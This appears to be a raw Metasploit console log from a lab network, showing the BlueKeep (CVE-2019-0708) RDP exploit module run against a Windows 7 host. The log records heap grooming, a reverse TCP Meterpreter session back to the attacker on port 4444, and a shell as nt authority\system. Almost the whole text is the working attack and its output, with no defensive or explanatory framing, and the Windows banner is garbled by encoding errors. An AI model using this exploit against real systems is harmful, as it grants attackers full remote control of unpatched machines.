 [*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.48.138:4444
[*] 192.168.48.137:3389   - Detected RDP on 192.168.48.137:3389   (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.48.137:3389   - The target is vulnerable.
[*] 192.168.48.137:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1
[*] 192.168.48.137:3389 - Surfing channels ...
[*] 192.168.48.137:3389 - Lobbing eggs ...
[*] 192.168.48.137:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.48.137
[*] Meterpreter session 1 opened (192.168.48.138:4444 -> 192.168.48.137:49169) at 2019-09-08 08:21:40 -0400
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1308 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system